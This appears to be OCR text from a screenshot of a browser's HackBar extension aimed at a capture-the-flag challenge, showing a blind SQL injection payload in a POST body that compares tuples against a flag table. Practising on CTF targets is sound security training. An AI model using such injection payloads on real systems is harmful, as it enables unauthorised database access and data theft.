 不安全 c281577f-5650-4ada-a29b-ea38ef170d55.node5.buuoj.cn:81/index.php
4 3 2
提交
Nu1L
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://c281577f-5650-4ada-a29b-ea38ef170d55.node5.buuoj.cn:81/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=1^((1,'f')>(select * from f1ag_1s_h3r3_hhhhh))
Name Value
Upgrade-Insecure-Requests 1
Name Value